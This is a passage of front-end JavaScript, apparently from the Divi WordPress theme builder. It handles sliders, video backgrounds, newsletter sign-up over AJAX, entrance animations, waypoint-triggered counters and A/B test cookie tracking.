      window.et_pb_center_video = function ($video) {
        $element =
          typeof $video !== 'undefined'
            ? $video
            : $('.et_pb_section_video_bg .mejs-video');

        if (!$element.length) {
          return;
        }

        $element.each(function () {
          var $this_el = $(this);

          et_pb_adjust_video_margin($this_el);

          // need to re-calculate the values in Frontend builder
          if (is_frontend_builder) {
            setTimeout(function () {
              et_pb_adjust_video_margin($this_el);
            }, 0);
          }

          if (typeof $video !== 'undefined') {
            if (
              $video.closest('.et_pb_slider').length &&
              !$video.closest('.et_pb_first_video').length
            ) {
              return false;
            }
          }
        });
      };

      window.et_pb_adjust_video_margin = function ($el) {
        var $video_width = $el.width() / 2;
        var $video_width_negative = 0 - $video_width;

        $el.css('margin-left', $video_width_negative);
      };

      function et_fix_slider_height($slider) {
        var $this_slider = $slider || $et_pb_slider;

        if (!$this_slider || !$this_slider.length) {
          return;
        }

        $this_slider.each(function () {
          var $slide_section = $(this).parent('.et_pb_section'),
            $slides = $(this).find('.et_pb_slide'),
            $slide_containers = $slides.find('.et_pb_container'),
            max_height = 0,
            image_margin = 0,
            need_image_margin_top = $(this).hasClass(
              'et_pb_post_slider_image_top',
            ),
            need_image_margin_bottom = $(this).hasClass(
              'et_pb_post_slider_image_bottom',
            );

          // If this is appears at the first section beneath transparent nav, skip it
          // leave it to et_fix_page_container_position()
          if ($slide_section.is('.et_pb_section_first')) {
            return true;
          }

          $slide_containers.css('height', 0);

          // make slides visible to calculate the height correctly
          $slides.addClass('et_pb_temp_slide');

          if (typeof $(this).data('et_pb_simple_slider') === 'object') {
            $(this).data('et_pb_simple_slider').et_fix_slider_content_images();
          }

          $slides.each(function () {
            var height = parseFloat($(this).innerHeight()),
              $slide_image = $(this).find('.et_pb_slide_image'),
              adjustedHeight = parseFloat($(this).data('adjustedHeight')),
              autoTopPadding = isNaN(adjustedHeight) ? 0 : adjustedHeight;

            // reduce the height by autopadding value if slider height was adjusted. This is required in VB.
            height =
              autoTopPadding && autoTopPadding < height
                ? height - autoTopPadding
                : height;

            if (need_image_margin_top || need_image_margin_bottom) {
              if ($slide_image.length) {
                // get the margin from slides with image
                image_margin = need_image_margin_top
                  ? parseFloat($slide_image.css('margin-top'))
                  : parseFloat($slide_image.css('margin-bottom'));
                image_margin += 10;
              } else {
                // add class to slides without image to adjust their height accordingly
                $(this).find('.et_pb_container').addClass('et_pb_no_image');
              }
            }

            // mark the slides without content
            if (
              0 ===
              Math.abs(
                parseInt($(this).find('.et_pb_slide_description').height()),
              )
            ) {
              $(this).find('.et_pb_container').addClass('et_pb_empty_slide');
            }

            if (max_height < height) {
              max_height = height;
            }
          });

          if (max_height + image_margin < 1) {
            // No slides have any content. It's probably being used with background images only.
            // Reset the height so that it falls back to the default padding for the content.
            $slide_containers.css('height', '');
          } else {
            $slide_containers.css('height', max_height + image_margin);
          }

          // remove temp class after getting the slider height
          $slides.removeClass('et_pb_temp_slide');

          // Show the active slide's image (if exists)
          $slides
            .filter('.et-pb-active-slide')
            .find('.et_pb_slide_image')
            .children('img')
            .addClass('active');
        });
      }
      var debounced_et_fix_slider_height = {};

      // This function can end up being called a lot of times and it's quite expensive in terms of cpu due to
      // recalculating styles. Debouncing it (VB only) for performances reasons.
      window.et_fix_slider_height = !is_frontend_builder
        ? et_fix_slider_height
        : function ($slider) {
            var $this_slider = $slider || $et_pb_slider;

            if (!$this_slider || !$this_slider.length) {
              return;
            }

            // Create a debounced function per slider
            var address = $this_slider.data('address');
            if (!debounced_et_fix_slider_height[address]) {
              debounced_et_fix_slider_height[address] = window.et_pb_debounce(
                et_fix_slider_height,
                100,
              );
            }
            debounced_et_fix_slider_height[address]($slider);
          };

      /**
       * Add conditional class to prevent unwanted dropdown nav
       */
      function et_fix_nav_direction() {
        window_width = $(window).width();
        $('.nav li.et-reverse-direction-nav').removeClass(
          'et-reverse-direction-nav',
        );
        $('.nav li li ul').each(function () {
          var $dropdown = $(this),
            dropdown_width = $dropdown.width(),
            dropdown_offset = $dropdown.offset(),
            $parents = $dropdown.parents('.nav > li');

          if (dropdown_offset.left > window_width - dropdown_width) {
            $parents.addClass('et-reverse-direction-nav');
          }
        });
      }
      et_fix_nav_direction();

      et_pb_form_placeholders_init(
        $('.et_pb_newsletter_form, .et_pb_comments_module #commentform'),
      );

      $('.et_pb_fullwidth_menu ul.nav').each(function (i) {
        i++;
        et_duplicate_menu(
          $(this),
          $(this).parents('.et_pb_row').find('div .mobile_nav'),
          'mobile_menu' + i,
          'et_mobile_menu',
        );
      });

      $('.et_pb_fullwidth_menu').each(function () {
        var this_menu = $(this),
          bg_color = this_menu.data('bg_color');
        if (bg_color) {
          this_menu.find('ul').css({ 'background-color': bg_color });
        }
      });

      $et_pb_newsletter_button.click(function (event) {
        et_pb_submit_newsletter($(this), event);
      });

      window.et_pb_submit_newsletter = function ($submit, event) {
        if (
          $submit.closest('.et_pb_login_form').length ||
          $submit.closest('.et_pb_feedburner_form').length
        ) {
          et_pb_maybe_log_event(
            $submit.closest('.et_pb_newsletter'),
            'con_goal',
          );
          return;
        }

        if (typeof event !== 'undefined') {
          event.preventDefault();
        }

        var $newsletter_container = $submit.closest('.et_pb_newsletter'),
          $name = $newsletter_container.find(
            'input[name="et_pb_signup_firstname"]',
          ),
          $lastname = $newsletter_container.find(
            'input[name="et_pb_signup_lastname"]',
          ),
          $email = $newsletter_container.find(
            'input[name="et_pb_signup_email"]',
          ),
          list_id = $newsletter_container
            .find('input[name="et_pb_signup_list_id"]')
            .val(),
          $error_message = $newsletter_container
            .find('.et_pb_newsletter_error')
            .hide(),
          provider = $newsletter_container
            .find('input[name="et_pb_signup_provider"]')
            .val(),
          account = $newsletter_container
            .find('input[name="et_pb_signup_account_name"]')
            .val();

        var $success_message = $newsletter_container.find(
          '.et_pb_newsletter_success',
        );
        var redirect_url = $newsletter_container.data('redirect_url');
        var redirect_query = $newsletter_container.data('redirect_query');

        $name.removeClass('et_pb_signup_error');
        $lastname.removeClass('et_pb_signup_error');
        $email.removeClass('et_pb_signup_error');
        $error_message.html('');

        // Validate user input
        var is_valid = true;

        if ($name.length > 0 && !$name.val()) {
          $name.addClass('et_pb_signup_error');
          is_valid = false;
        }

        if ($lastname.length > 0 && !$lastname.val()) {
          $lastname.addClass('et_pb_signup_error');
          is_valid = false;
        }

        if (!et_email_reg_html5.test($email.val())) {
          $email.addClass('et_pb_signup_error');
          is_valid = false;
        }

        if (!is_valid) {
          return;
        }

        function get_redirect_query() {
          var query = {};

          if (!redirect_query) {
            return '';
          }

          if ($name.length > 0 && redirect_query.indexOf('name') > -1) {
            query.name = $name.val();
          }

          if (
            $lastname.length > 0 &&
            redirect_query.indexOf('last_name') > -1
          ) {
            query.last_name = $lastname.val();
          }

          if (redirect_query.indexOf('email') > -1) {
            query.email = $email.val();
          }

          if (redirect_query.indexOf('ip_address') > -1) {
            query.ip_address = $newsletter_container.data('ip_address');
          }

          if (redirect_query.indexOf('css_id') > -1) {
            query.form_id = $newsletter_container.attr('id');
          }

          return decodeURIComponent($.param(query));
        }

        $.ajax({
          type: 'POST',
          url: et_pb_custom.ajaxurl,
          dataType: 'json',
          data: {
            action: 'et_pb_submit_subscribe_form',
            et_frontend_nonce: et_pb_custom.et_frontend_nonce,
            et_list_id: list_id,
            et_firstname: $name.val(),
            et_lastname: $lastname.val(),
            et_email: $email.val(),
            et_provider: provider,
            et_account: account,
          },
          beforeSend: function () {
            $newsletter_container
              .find('.et_pb_newsletter_button')
              .addClass('et_pb_button_text_loading')
              .find('.et_subscribe_loader')
              .show();
          },
          complete: function () {
            $newsletter_container
              .find('.et_pb_newsletter_button')
              .removeClass('et_pb_button_text_loading')
              .find('.et_subscribe_loader')
              .hide();
          },
          success: function (data) {
            if (!data) {
              $error_message.html(et_pb_custom.subscription_failed).show();
              return;
            }

            if (data.error) {
              $error_message.show().append('<h2>').text(data.error);
            }

            if (data.success) {
              if (redirect_url) {
                et_pb_maybe_log_event(
                  $newsletter_container,
                  'con_goal',
                  function () {
                    var query = get_redirect_query();

                    if (redirect_url.indexOf('?') > -1) {
                      redirect_url += '&';
                    } else {
                      redirect_url += '?';
                    }

                    window.location = redirect_url + query;
                  },
                );
              } else {
                et_pb_maybe_log_event($newsletter_container, 'con_goal');
                $newsletter_container.find('.et_pb_newsletter_form > p').hide();
                $success_message.show();
              }
            }
          },
        });
      };

      window.et_fix_testimonial_inner_width = function () {
        var window_width = $(window).width();

        if (window_width > 959) {
          $('.et_pb_testimonial').each(function () {
            if (!$(this).is(':visible')) {
              return;
            }

            var $testimonial = $(this);
            var $portrait = $testimonial.find('.et_pb_testimonial_portrait');
            var portrait_width = $portrait.outerWidth(true);
            var $testimonial_descr = $testimonial.find(
              '.et_pb_testimonial_description',
            );
            var $outer_column = $testimonial.closest('.et_pb_column');
            var testimonial_indent = !(
              $outer_column.hasClass('et_pb_column_1_3') ||
              $outer_column.hasClass('et_pb_column_1_4') ||
              $outer_column.hasClass('et_pb_column_3_8')
            )
              ? portrait_width
              : 0;

            $testimonial_descr.css('margin-left', testimonial_indent);
          });
        } else if (window_width > 767) {
          $('.et_pb_testimonial').each(function () {
            if (!$(this).is(':visible')) {
              return;
            }

            var $testimonial = $(this);
            var $portrait = $testimonial.find('.et_pb_testimonial_portrait');
            var portrait_width = $portrait.outerWidth(true);
            var $testimonial_descr = $testimonial.find(
              '.et_pb_testimonial_description',
            );
            var $outer_column = $testimonial.closest('.et_pb_column');
            var testimonial_indent = !(
              $outer_column.hasClass('et_pb_column_1_4') ||
              $outer_column.hasClass('et_pb_column_3_8')
            )
              ? portrait_width
              : 0;

            $testimonial_descr.css('margin-left', testimonial_indent);
          });
        } else {
          $('.et_pb_testimonial_description').removeAttr('style');
        }
      };
      window.et_fix_testimonial_inner_width();

      window.et_pb_video_background_init = function (
        $this_video_background,
        this_video_background,
      ) {
        var $video_background_wrapper = $this_video_background.closest(
          '.et_pb_section_video_bg',
        );

        // Initializing video values
        var onplaying = false;
        var onpause = true;

        // On video playing toggle values
        this_video_background.onplaying = function () {
          onplaying = true;
          onpause = false;
        };

        // On video pause toggle values
        this_video_background.onpause = function () {
          onplaying = false;
          onpause = true;
        };

        // Entering video's top viewport
        et_waypoint(
          $video_background_wrapper,
          {
            offset: '100%',
            handler: function (direction) {
              // This has to be placed inside handler to make it works with changing class name in VB
              var is_play_outside_viewport = $video_background_wrapper.hasClass(
                'et_pb_video_play_outside_viewport',
              );

              if (
                $this_video_background.is(':visible') &&
                direction === 'down'
              ) {
                if (this_video_background.paused && !onplaying) {
                  this_video_background.play();
                }
              } else if (
                $this_video_background.is(':visible') &&
                direction === 'up'
              ) {
                if (
                  !this_video_background.paused &&
                  !onpause &&
                  !is_play_outside_viewport
                ) {
                  this_video_background.pause();
                }
              }
            },
          },
          2,
        );

        // Entering video's bottom viewport
        et_waypoint(
          $video_background_wrapper,
          {
            offset: function () {
              var video_height = this.element.clientHeight,
                toggle_offset = Math.ceil(window.innerHeight / 2);

              if (video_height > toggle_offset) {
                toggle_offset = video_height;
              }

              return toggle_offset * -1;
            },
            handler: function (direction) {
              // This has to be placed inside handler to make it works with changing class name in VB
              var is_play_outside_viewport = $video_background_wrapper.hasClass(
                'et_pb_video_play_outside_viewport',
              );

              if ($this_video_background.is(':visible') && direction === 'up') {
                if (this_video_background.paused && !onplaying) {
                  this_video_background.play();
                }
              } else if (
                $this_video_background.is(':visible') &&
                direction === 'down'
              ) {
                if (
                  !this_video_background.paused &&
                  !onpause &&
                  !is_play_outside_viewport
                ) {
                  this_video_background.pause();
                }
              }
            },
          },
          2,
        );
      };

      function et_waypoint($element, options, max_instances) {
        max_instances =
          max_instances || $element.data('et_waypoint_max_instances') || 1;
        var current_instances = $element.data('et_waypoint') || [];

        if (current_instances.length < max_instances) {
          var new_instances = $element.waypoint(options);

          if (new_instances && new_instances.length > 0) {
            current_instances.push(new_instances[0]);
            $element.data('et_waypoint', current_instances);
          }
        } else {
          // Reinit existing
          for (var i = 0; i < current_instances.length; i++) {
            current_instances[i].context.refresh();
          }
        }
      }

      /**
       * Returns an offset to be used for waypoints.
       * @param  {element} element  The element being passed.
       * @param  {string} fallback String of either pixels or percent.
       * @return {string}          Returns either the fallback or 'bottom-in-view'
       */
      function et_get_offset(element, fallback) {
        // cache things so we can test.
        var section_index = element.parents('.et_pb_section').index(),
          section_length = $('.et_pb_section').length - 1,
          row_index = element.parents('.et_pb_row').index(),
          row_length = element.parents('.et_pb_section').children().length - 1;

        // return bottom-in-view if it is the last element otherwise return the user defined fallback
        if (section_index === section_length && row_index === row_length) {
          return 'bottom-in-view';
        }
        return fallback;
      }

      function et_animate_element($element) {
        var animation_style = $element.attr('data-animation-style');
        var animation_repeat = $element.attr('data-animation-repeat');
        var animation_duration = $element.attr('data-animation-duration');
        var animation_delay = $element.attr('data-animation-delay');
        var animation_intensity = $element.attr('data-animation-intensity');
        var animation_starting_opacity = $element.attr(
          'data-animation-starting-opacity',
        );
        var animation_speed_curve = $element.attr('data-animation-speed-curve');

        // Remove all the animation data attributes once the variables have been set
        et_remove_animation_data($element);

        // Opacity can be 0 to 1 so the starting opacity is equal to the percentage number multiplied by 0.01
        var starting_opacity = isNaN(parseInt(animation_starting_opacity))
          ? 0
          : parseInt(animation_starting_opacity) * 0.01;

        // Check if the animation speed curve is one of the allowed ones and set it to the default one if it is not
        if (
          $.inArray(animation_speed_curve, [
            'linear',
            'ease',
            'ease-in',
            'ease-out',
            'ease-in-out',
          ]) === -1
        ) {
          animation_speed_curve = 'ease-in-out';
        }

        $element.css({
          'animation-duration': animation_duration,
          'animation-delay': animation_delay,
          opacity: starting_opacity,
          'animation-timing-function': animation_speed_curve,
        });

        var intensity_css = {};
        var intensity_percentage = isNaN(parseInt(animation_intensity))
          ? 50
          : parseInt(animation_intensity);

        // All the animations that can have intensity
        var intensity_animations = ['slide', 'zoom', 'flip', 'fold', 'roll'];

        var original_animation = false;
        var original_direction = false;

        // Check if current animation can have intensity
        for (var i = 0; i < intensity_animations.length; i++) {
          var animation = intensity_animations[i];

          // As the animation style is a combination of type and direction check if
          // the current animation contains any of the allowed animation types
          if (
            !animation_style ||
            animation_style.substr(0, animation.length) !== animation
          ) {
            continue;
          }

          // If it does set the original animation to the base animation type
          var original_animation = animation;

          // Get the remainder of the animation style and set it as the direction
          var original_direction = animation_style.substr(
            animation.length,
            animation_style.length,
          );

          // If that is not empty convert it to lower case for better readability's sake
          if ('' !== original_direction) {
            original_direction = original_direction.toLowerCase();
          }

          break;
        }

        if (original_animation !== false && original_direction !== false) {
          intensity_css = et_process_animation_intensity(
            original_animation,
            original_direction,
            intensity_percentage,
          );
        }

        if (!$.isEmptyObject(intensity_css)) {
          $element.css(intensity_css);
        }

        $element.addClass('et_animated');
        $element.addClass(animation_style);
        $element.addClass(animation_repeat);
      }

      function et_process_animation_data(waypoints_enabled) {
        if (
          'undefined' !== typeof et_animation_data &&
          et_animation_data.length > 0
        ) {
          $('body').css('overflow-x', 'hidden');
          $('#page-container').css('overflow-y', 'hidden');

          for (var i = 0; i < et_animation_data.length; i++) {
            var animation_entry = et_animation_data[i];

            if (
              !animation_entry.class ||
              !animation_entry.style ||
              !animation_entry.repeat ||
              !animation_entry.duration ||
              !animation_entry.delay ||
              !animation_entry.intensity ||
              !animation_entry.starting_opacity ||
              !animation_entry.speed_curve
            ) {
              continue;
            }

            var $animated = $('.' + animation_entry.class);

            $animated.attr({
              'data-animation-style': animation_entry.style,
              'data-animation-repeat':
                'once' === animation_entry.repeat ? '' : 'infinite',
              'data-animation-duration': animation_entry.duration,
              'data-animation-delay': animation_entry.delay,
              'data-animation-intensity': animation_entry.intensity,
              'data-animation-starting-opacity':
                animation_entry.starting_opacity,
              'data-animation-speed-curve': animation_entry.speed_curve,
            });

            // Process the waypoints logic if the waypoints are not ignored
            // Otherwise add the animation to the element right away
            if (true === waypoints_enabled) {
              if ($animated.hasClass('et_pb_circle_counter')) {
                et_waypoint($animated, {
                  offset: '100%',
                  handler: function () {
                    if (
                      $(this.element).data('PieChartHasLoaded') ||
                      typeof $(this.element).data('easyPieChart') ===
                        'undefined'
                    ) {
                      return;
                    }

                    $(this.element)
                      .data('easyPieChart')
                      .update($(this.element).data('number-value'));

                    $(this.element).data('PieChartHasLoaded', true);

                    et_animate_element($(this.element));
                  },
                });

                // fallback to 'bottom-in-view' offset, to make sure animation applied when element is on the bottom of page and other offsets are not triggered
                et_waypoint($animated, {
                  offset: 'bottom-in-view',
                  handler: function () {
                    if (
                      $(this.element).data('PieChartHasLoaded') ||
                      typeof $(this.element).data('easyPieChart') ===
                        'undefined'
                    ) {
                      return;
                    }

                    $(this.element)
                      .data('easyPieChart')
                      .update($(this.element).data('number-value'));

                    $(this.element).data('PieChartHasLoaded', true);

                    et_animate_element($(this.element));
                  },
                });
              } else if ($animated.hasClass('et_pb_number_counter')) {
                et_waypoint($animated, {
                  offset: '100%',
                  handler: function () {
                    $(this.element)
                      .data('easyPieChart')
                      .update($(this.element).data('number-value'));
                    et_animate_element($(this.element));
                  },
                });

                // fallback to 'bottom-in-view' offset, to make sure animation applied when element is on the bottom of page and other offsets are not triggered
                et_waypoint($animated, {
                  offset: 'bottom-in-view',
                  handler: function () {
                    $(this.element)
                      .data('easyPieChart')
                      .update($(this.element).data('number-value'));
                    et_animate_element($(this.element));
                  },
                });
              } else {
                et_waypoint($animated, {
                  offset: '100%',
                  handler: function () {
                    et_animate_element($(this.element));
                  },
                });
              }
            } else {
              et_animate_element($animated);
            }
          }
        }
      }

      function et_process_animation_intensity(animation, direction, intensity) {
        var intensity_css = {};

        switch (animation) {
          case 'slide':
            switch (direction) {
              case 'top':
                var percentage = intensity * -2;

                intensity_css = {
                  transform: 'translate3d(0, ' + percentage + '%, 0)',
                };

                break;

              case 'right':
                var percentage = intensity * 2;

                intensity_css = {
                  transform: 'translate3d(' + percentage + '%, 0, 0)',
                };

                break;

              case 'bottom':
                var percentage = intensity * 2;

                intensity_css = {
                  transform: 'translate3d(0, ' + percentage + '%, 0)',
                };

                break;

              case 'left':
                var percentage = intensity * -2;

                intensity_css = {
                  transform: 'translate3d(' + percentage + '%, 0, 0)',
                };

                break;

              default:
                var scale = (100 - intensity) * 0.01;

                intensity_css = {
                  transform:
                    'scale3d(' + scale + ', ' + scale + ', ' + scale + ')',
                };
                break;
            }
            break;

          case 'zoom':
            var scale = (100 - intensity) * 0.01;

            switch (direction) {
              case 'top':
                intensity_css = {
                  transform:
                    'scale3d(' + scale + ', ' + scale + ', ' + scale + ')',
                };

                break;

              case 'right':
                intensity_css = {
                  transform:
                    'scale3d(' + scale + ', ' + scale + ', ' + scale + ')',
                };

                break;

              case 'bottom':
                intensity_css = {
                  transform:
                    'scale3d(' + scale + ', ' + scale + ', ' + scale + ')',
                };

                break;

              case 'left':
                intensity_css = {
                  transform:
                    'scale3d(' + scale + ', ' + scale + ', ' + scale + ')',
                };

                break;

              default:
                intensity_css = {
                  transform:
                    'scale3d(' + scale + ', ' + scale + ', ' + scale + ')',
                };
                break;
            }

            break;

          case 'flip':
            switch (direction) {
              case 'right':
                var degree = Math.ceil((90 / 100) * intensity);

                intensity_css = {
                  transform: 'perspective(2000px) rotateY(' + degree + 'deg)',
                };
                break;

              case 'left':
                var degree = Math.ceil((90 / 100) * intensity) * -1;

                intensity_css = {
                  transform: 'perspective(2000px) rotateY(' + degree + 'deg)',
                };
                break;

              case 'top':
              default:
                var degree = Math.ceil((90 / 100) * intensity);

                intensity_css = {
                  transform: 'perspective(2000px) rotateX(' + degree + 'deg)',
                };
                break;

              case 'bottom':
                var degree = Math.ceil((90 / 100) * intensity) * -1;

                intensity_css = {
                  transform: 'perspective(2000px) rotateX(' + degree + 'deg)',
                };
                break;
            }

            break;

          case 'fold':
            switch (direction) {
              case 'top':
                var degree = Math.ceil((90 / 100) * intensity) * -1;

                intensity_css = {
                  transform: 'perspective(2000px) rotateX(' + degree + 'deg)',
                };

                break;
              case 'bottom':
                var degree = Math.ceil((90 / 100) * intensity);

                intensity_css = {
                  transform: 'perspective(2000px) rotateX(' + degree + 'deg)',
                };

                break;

              case 'left':
                var degree = Math.ceil((90 / 100) * intensity);

                intensity_css = {
                  transform: 'perspective(2000px) rotateY(' + degree + 'deg)',
                };

                break;
              case 'right':
              default:
                var degree = Math.ceil((90 / 100) * intensity) * -1;

                intensity_css = {
                  transform: 'perspective(2000px) rotateY(' + degree + 'deg)',
                };

                break;
            }

            break;

          case 'roll':
            switch (direction) {
              case 'right':
              case 'bottom':
                var degree = Math.ceil((360 / 100) * intensity) * -1;

                intensity_css = {
                  transform: 'rotateZ(' + degree + 'deg)',
                };

                break;
              case 'top':
              case 'left':
                var degree = Math.ceil((360 / 100) * intensity);

                intensity_css = {
                  transform: 'rotateZ(' + degree + 'deg)',
                };

                break;
              default:
                var degree = Math.ceil((360 / 100) * intensity);

                intensity_css = {
                  transform: 'rotateZ(' + degree + 'deg)',
                };

                break;
            }

            break;
        }

        return intensity_css;
      }

      function et_has_animation_data($element) {
        var has_animation = false;

        if (
          'undefined' !== typeof et_animation_data &&
          et_animation_data.length > 0
        ) {
          for (var i = 0; i < et_animation_data.length; i++) {
            var animation_entry = et_animation_data[i];

            if (!animation_entry.class) {
              continue;
            }

            if ($element.hasClass(animation_entry.class)) {
              has_animation = true;
              break;
            }
          }
        }

        return has_animation;
      }

      function et_get_animation_classes() {
        return [
          'et_animated',
          'infinite',
          'fade',
          'fadeTop',
          'fadeRight',
          'fadeBottom',
          'fadeLeft',
          'slide',
          'slideTop',
          'slideRight',
          'slideBottom',
          'slideLeft',
          'bounce',
          'bounceTop',
          'bounceRight',
          'bounceBottom',
          'bounceLeft',
          'zoom',
          'zoomTop',
          'zoomRight',
          'zoomBottom',
          'zoomLeft',
          'flip',
          'flipTop',
          'flipRight',
          'flipBottom',
          'flipLeft',
          'fold',
          'foldTop',
          'foldRight',
          'foldBottom',
          'foldLeft',
          'roll',
          'rollTop',
          'rollRight',
          'rollBottom',
          'rollLeft',
        ];
      }

      function et_remove_animation($element) {
        var animation_classes = et_get_animation_classes();

        $element.removeClass(animation_classes.join(' '));
        $element.removeAttr('style');
      }

      function et_remove_animation_data($element) {
        var attr_name;
        var data_attrs_to_remove = [];
        var data_attrs = $element.get(0).attributes;

        for (var i = 0; i < data_attrs.length; i++) {
          if ('data-animation-' === data_attrs[i].name.substring(0, 15)) {
            data_attrs_to_remove.push(data_attrs[i].name);
          }
        }

        $.each(data_attrs_to_remove, function (index, attr_name) {
          $element.removeAttr(attr_name);
        });
      }

      window.et_reinit_waypoint_modules = et_pb_debounce(function () {
        var $et_pb_circle_counter = $('.et_pb_circle_counter'),
          $et_pb_number_counter = $('.et_pb_number_counter'),
          $et_pb_video_background = $('.et_pb_section_video_bg video');

        // if waypoint is available and we are not ignoring them.
        if ($.fn.waypoint && 'yes' !== et_pb_custom.ignore_waypoints) {
          et_process_animation_data(true);

          // get all of our waypoint things.
          var modules = $('.et_pb_counter_container, .et-waypoint');
          modules.each(function () {
            et_waypoint(
              $(this),
              {
                offset: et_get_offset($(this), '100%'),
                handler: function () {
                  // what actually triggers the animation.
                  $(this.element).addClass('et-animated');
                },
              },
              2,
            );
          });

          // Set waypoint for circle counter module.
          if ($et_pb_circle_counter.length) {
            // iterate over each.
            $et_pb_circle_counter.each(function () {
              var $this_counter = $(this);
              if (
                !$this_counter.is(':visible') ||
                et_has_animation_data($this_counter)
              ) {
                return;
              }

              et_waypoint(
                $this_counter,
                {
                  offset: et_get_offset($(this), '100%'),
                  handler: function () {
                    if (
                      $this_counter.data('PieChartHasLoaded') ||
                      typeof $this_counter.data('easyPieChart') === 'undefined'
                    ) {
                      return;
                    }

                    $this_counter
                      .data('easyPieChart')
                      .update($this_counter.data('number-value'));

                    $this_counter.data('PieChartHasLoaded', true);
                  },
                },
                2,
              );
            });
          }

          // Set waypoint for number counter module.
          if ($et_pb_number_counter.length) {
            $et_pb_number_counter.each(function () {
              var $this_counter = $(this);

              if (et_has_animation_data($this_counter)) {
                return;
              }

              et_waypoint($this_counter, {
                offset: et_get_offset($(this), '100%'),
                handler: function () {
                  $this_counter
                    .data('easyPieChart')
                    .update($this_counter.data('number-value'));
                },
              });
            });
          }

          // Set waypoint for goal module.
          if ($('.et_pb_ab_goal').length) {
            var $et_pb_ab_goal = $('.et_pb_ab_goal');

            et_waypoint($et_pb_ab_goal, {
              offset: et_get_offset($(this), '80%'),
              handler: function () {
                if (
                  et_pb_ab_logged_status['read_goal'] ||
                  !$et_pb_ab_goal.length ||
                  !$et_pb_ab_goal.visible(true)
                ) {
                  return;
                }

                // log the goal_read if goal is still visible after 3 seconds.
                setTimeout(function () {
                  if (
                    $et_pb_ab_goal.length &&
                    $et_pb_ab_goal.visible(true) &&
                    !et_pb_ab_logged_status['read_goal']
                  ) {
                    et_pb_ab_update_stats('read_goal');
                  }
                }, 3000);

                et_pb_maybe_log_event($et_pb_ab_goal, 'view_goal');
              },
            });
          }
        } else {
          // if no waypoints supported then apply all the animations right away
          et_process_animation_data(false);

          $('.et_pb_counter_container, .et-waypoint').addClass('et-animated');

          if ($et_pb_circle_counter.length) {
            $et_pb_circle_counter.each(function () {
              var $this_counter = $(this);

              if (!$this_counter.is(':visible')) {
                return;
              }

              if ($this_counter.data('PieChartHasLoaded')) {
                return;
              }

              $this_counter
                .data('easyPieChart')
                .update($this_counter.data('number-value'));

              $this_counter.data('PieChartHasLoaded', true);
            });
          }

          if ($et_pb_number_counter.length) {
            $et_pb_number_counter.each(function () {
              var $this_counter = $(this);

              $this_counter
                .data('easyPieChart')
                .update($this_counter.data('number-value'));
            });
          }

          // log the stats without waypoints
          if ($('.et_pb_ab_goal').length) {
            var $et_pb_ab_goal = $('.et_pb_ab_goal');

            if (
              et_pb_ab_logged_status['read_goal'] ||
              !$et_pb_ab_goal.length ||
              !$et_pb_ab_goal.visible(true)
            ) {
              return;
            }

            // log the goal_read if goal is still visible after 3 seconds.
            setTimeout(function () {
              if (
                $et_pb_ab_goal.length &&
                $et_pb_ab_goal.visible(true) &&
                !et_pb_ab_logged_status['read_goal']
              ) {
                et_pb_ab_update_stats('read_goal');
              }
            }, 3000);

            et_pb_maybe_log_event($et_pb_ab_goal, 'view_goal');
          }
        } // End checking of waypoints.

        if ($et_pb_video_background.length) {
          $et_pb_video_background.each(function () {
            var $this_video_background = $(this);

            et_pb_video_background_init($this_video_background, this);
          });
        } // End of et_pb_debounce().
      }, 100);

      function et_pb_init_ab_test() {
        var $et_pb_ab_goal = $('.et_pb_ab_goal'),
          et_ab_subject_id = et_pb_get_subject_id();

        // Disable AB Testing tracking on VB
        // AB Testing should not record anything on AB Testing
        if (is_frontend_builder) {
          return;
        }

        $.each(et_pb_ab_logged_status, function (key, value) {
          var cookie_subject =
            'click_goal' === key || 'con_short' === key ? '' : et_ab_subject_id;

          et_pb_ab_logged_status[key] = et_pb_check_cookie_value(
            'et_pb_ab_' +
              key +
              '_' +
              et_pb_custom.page_id +
              et_pb_custom.unique_test_id +
              cookie_subject,
            'true',
          );
        });

        // log the page read event if user stays on page long enough and if not logged for current subject
        if (!et_pb_ab_logged_status['read_page']) {
          setTimeout(function () {
            et_pb_ab_update_stats('read_page');
          }, et_pb_ab_bounce_rate);
        }

        // add the cookies for shortcode tracking, if enabled
        if (
          'on' === et_pb_custom.is_shortcode_tracking &&
          !et_pb_ab_logged_status['con_short']
        ) {
          et_pb_set_cookie(
            365,
            'et_pb_ab_shortcode_track_' +
              et_pb_custom.page_id +
              '=' +
              et_pb_custom.page_id +
              '_' +
              et_pb_get_subject_id() +
              '_' +
              et_pb_custom.unique_test_id,
          );
        }

        if ($et_pb_ab_goal.length) {
          // if goal is a module and has a button then track the conversions, otherwise track clicks
          if (
            $et_pb_ab_goal.hasClass('et_pb_module') &&
            ($et_pb_ab_goal.hasClass('et_pb_button') ||
              $et_pb_ab_goal.find('.et_pb_button').length)
          ) {
            // Log con_goal if current goal doesn't require any specific conversion calculation
            if (
              !$et_pb_ab_goal.hasClass('et_pb_contact_form_container') &&
              !$et_pb_ab_goal.hasClass('et_pb_newsletter')
            ) {
              var $goal_button = $et_pb_ab_goal.hasClass('et_pb_button')
                ? $et_pb_ab_goal
                : $et_pb_ab_goal.find('.et_pb_button');

              if ($et_pb_ab_goal.hasClass('et_pb_comments_module')) {
                var page_url = window.location.href,
                  comment_submitted =
                    -1 !== page_url.indexOf('#comment-') ? true : false,
                  log_conversion = et_pb_check_cookie_value(
                    'et_pb_ab_comment_log_' +
                      et_pb_custom.page_id +
                      et_pb_custom.unique_test_id,
                    'true',
                  );

                if (comment_submitted && log_conversion) {
                  et_pb_ab_update_stats('con_goal');
                  et_pb_set_cookie(
                    0,
                    'et_pb_ab_comment_log_' +
                      et_pb_custom.page_id +
                      et_pb_custom.unique_test_id +
                      '=true',
                  );
                }
              }

              $goal_button.click(function () {
                if (
                  $et_pb_ab_goal.hasClass('et_pb_comments_module') &&
                  !et_pb_ab_logged_status['con_goal']
                ) {
                  et_pb_set_cookie(
                    365,
                    'et_pb_ab_comment_log_' +
                      et_pb_custom.page_id +
                      et_pb_custom.unique_test_id +
                      '=true',
                  );
                  return;
                }

                et_pb_maybe_log_event($et_pb_ab_goal, 'click_goal');
              });
            }
          } else {
            $et_pb_ab_goal.click(function () {
              if (
                $et_pb_ab_goal.hasClass('et_pb_shop') &&
                !et_pb_ab_logged_status['con_goal']
              ) {
                et_pb_set_cookie(
                  365,
                  'et_pb_ab_shop_log=' +
                    et_pb_custom.page_id +
                    '_' +
                    et_pb_get_subject_id() +
                    '_' +
                    et_pb_custom.unique_test_id,
                );
              }

              et_pb_maybe_log_event($et_pb_ab_goal, 'click_goal');
            });
          }
        }
      }

